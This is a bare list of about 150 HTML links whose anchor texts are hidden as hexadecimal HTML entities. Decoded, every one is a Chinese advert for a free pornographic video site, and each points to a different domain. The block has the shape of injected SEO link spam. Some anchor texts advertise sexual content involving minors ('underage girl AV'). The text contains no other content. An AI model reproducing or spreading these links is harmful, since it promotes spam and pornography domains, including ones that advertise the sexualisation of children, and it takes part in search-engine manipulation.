<a href="http://lwpseed.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://hhhtylfbj.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A; &#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://hsjyt.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://5y57.com" target="_blank">&#x6210;&#x4EBA;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://15meizhe.cn" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x9A6C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://china-aiteai.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://assz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://0769top.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://hengqiujinshu.com" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x723D;&#x4E00;&#x533A;</a>|
<a href="http://xdjdwxzx.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x5267;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdw360.com" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hongdaweiyuan.com" target="_blank">&#x56FD;&#x4EA7;AV&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x6709;&#x6BDB;</a>|
<a href="http://tulaogeseal.com" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qxiaow.cn" target="_blank">&#x8272;&#x53C8;&#x9EC4;&#x53C8;&#x723D;18&#x7981;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x73B0;&#x89C2;&#x770B;</a>|
<a href="http://flb8.com" target="_blank">av&#x65E0;&#x7801;&#x4E2D;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://three-ant.com" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjppsb.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x9AD8;&#x6E05;&#x6574;&#x5728;&#x7EBF;</a>|
<a href="http://mgyhy.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sywly.com" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x719F;&#x5987;&#x7FA4;&#x8001;&#x719F;&#x5987;456</a>|
<a href="http://xizangyinxiang.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://zhangtuzi.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://xcyl918.com" target="_blank">&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://nc-hongmen.cn" target="_blank">&#x719F;&#x5987;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hkkwanhing.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x719F;&#x5987;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;</a>|
<a href="http://i8zj.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x7247;</a>|
<a href="http://shlaoying.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://feifantime.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://hulan114.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tsjyz.cn" target="_blank">91&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://caibin123.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ta1.com.cn" target="_blank">&#x4E9A;&#x5DDE;&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://hndengling.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tdfadianji.com" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x7535;&#x5F71;</a>|
<a href="http://nuongroup.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x5403;&#x5976;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://nicaibucai.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;2021</a>|
<a href="http://zyjcbj.com" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdwhg.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://hhsou.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;9&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://park6666.com" target="_blank">&#x4E45;&#x9752;&#x9752;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://hbzppt.cn" target="_blank">&#x5947;&#x7C73;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://waipanjiaoyi.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E09;&#x533A;</a>|
<a href="http://wsbshou.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;1&#x533A;2&#x533A;</a>|
<a href="http://zbjingshan.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x6781;&#x54C1;</a>|
<a href="http://zpwjn.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jinguart.com" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pxsxc.com" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bjzzdh.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x72E0;&#x72E0;</a>|
<a href="http://belacn.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://carmige.com" target="_blank">&#x771F;&#x4EBA;&#x505A;&#x7230;&#x8BD5;&#x770B;120&#x79D2;
91&#x4E45;&#x8272;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sjzzglkq.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jingchengjingguan.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x53C8;&#x9EC4;&#x53C8;&#x5AE9;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://yzy18.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://harmonyhappyhome.com" target="_blank">&#x5728;&#x7EBF; | &#x56FD;&#x4EA7;&#x4F20;&#x5A92;18&#x7CBE;&#x54C1;&#x514D;&#x8D39;1&#x533A;2</a>|
<a href="http://windows963.com" target="_blank">&#x4E9A;&#x6D32;va&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ljdzswd.cn" target="_blank">JAPANESE&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://sgmyy.com" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zygxk.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x4F5C;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://hebeishilongwang.com" target="_blank">&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://m-life.cn" target="_blank">&#x7CBE;&#x54C1;&#x5957;&#x56FE;&#x8D85;&#x5E02;&#x7247;&#x4E9A;&#x6D32;150p</a>|
<a href="http://jscxgy.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jyscbz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;&#x62CD;&#x5077;&#x5348;&#x591C;&#x8272;&#x65E0;&#x7801;</a>|
<a href="http://kdceo.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shlaoying.com" target="_blank">&#x221A;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://jmsktbk.com" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xsfdcsh.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://duoqizhi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://yongjianwang.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://web-666.com" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;69XXXX</a>|
<a href="http://023hxg.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://bpqzx.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x9AD8;&#x6E05;</a>|
<a href="http://ysjing.com" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://gaokankj.com" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;_&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aqbbk.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5929;&#x5802;</a>|
<a href="http://qichuangxcl.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tyobr.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yanmouwm.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;9&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hfdgp.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://gaoke-hb.com" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jydey.cn" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qqheins.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x5929;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;DL</a>|
<a href="http://dongganxiaozhan.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dsqzc.cn" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://91btsf.com" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://zymjsy.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;97&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://sdnlp.com" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x5185;&#x5C04;&#x8001;</a>|
<a href="http://driftercompton.com" target="_blank">&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://china-mpas.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zk101.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65B0;&#x7EBF;&#x8DEF;</a>|
<a href="http://wujuxian.cn" target="_blank">&#x6027;&#x8272;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sqgymy.com" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x7B2C;5&#x9875;</a>|
<a href="http://jklawer.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5B57;&#x5E55;</a>|
<a href="http://cyvalley.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://xjmsrt.com" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hubonet.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8FDB;&#x7EBF;69&#x5F71;&#x9662;</a>|
<a href="http://zhubuhuanqiu.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E45;&#x4E45;69</a>|
<a href="http://hodojf.com" target="_blank">&#x5B9D;&#x5B9D;&#x597D;&#x6DA8;&#x6C34;&#x5FEB;&#x6D41;&#x51FA;&#x6765;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hhsou.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mjlmy.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wdjjb.com" target="_blank">&#x56FD;&#x4EA7;&#x63A2;&#x82B1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cn0512.com" target="_blank">&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7279;&#x9EC4;A&#x7247;</a>|
<a href="http://dididou.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jubashu.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x65E0;&#x7801;R</a>|
<a href="http://hndengling.com" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://yzy18.com" target="_blank">&#x6210;+&#x4EBA;+&#x9EC4;+&#x8272;+&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jxbszc.cn" target="_blank">&#x7F9E;&#x7F9E;&#x7B54;&#x7B54;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdlongtou.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://gdlld.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;</a>|
<a href="http://shanghaihongyue.com" target="_blank">&#x4E9A;&#x6D32;va&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jsfk120.com" target="_blank">&#x4EBA;&#x59BB;&#x6709;&#x7801;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x742A;</a>|
<a href="http://kszyqz.com" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xfa888.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hxfree2004.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://jpdogshow.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://xg54.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://aetchina.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x6BDB;&#x7247;</a>|
<a href="http://tulaogeseal.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://krtln.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91&#x5728;&#x7EBF;</a>|
<a href="http://sffkj8.com" target="_blank">&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://asiantigers-xiamen.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://nananfc.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://sqgymy.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://dididou.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nchkc.com" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://maokugames.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lyglhg.cn" target="_blank">&#x97E9;&#x65E5;&#x7F8E;&#x6B27;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sz-express.cn" target="_blank">&#x6346;&#x7ED1;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fsbanrixian.com" target="_blank">JULIA&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://wsyxa.cn" target="_blank">&#x56DB;&#x864E;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://tnxia.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ppp331.com" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://fjmdlm.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5DF2;&#x6EE1;&#x5341;&#x516B;</a>|
<a href="http://hanzhancs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://myfiona.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;99</a>|
<a href="http://gdzbz.com" target="_blank">&#x672B;&#x6210;&#x5E74;&#x5973;av&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2B;</a>|
<a href="http://stganglong.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://70c.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5929;&#x5929;5g&#x5929;&#x5929;&#x723D;&#x65E0;&#x6BD2;&#x5F71;&#x9662;</a>|
<a href="http://993711.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://17shcom.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://023160.com" target="_blank">&#x53E3;&#x7206;&#x541E;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://syiyue.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x7247;</a>|
<a href="http://hzspring.cn" target="_blank">91&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://xizangyinxiang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://sqmbbq.com" target="_blank">&#x5973;&#x4EBA;&#x591C;&#x591C;&#x6625;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://jcglasses.com" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuanbopx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;77</a>|
<a href="http://ljfbxd.com" target="_blank">&#x4E45;&#x4E45;&#x60C5;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://jszyzgw.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://hj-cw.com" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://rzzswl.com" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
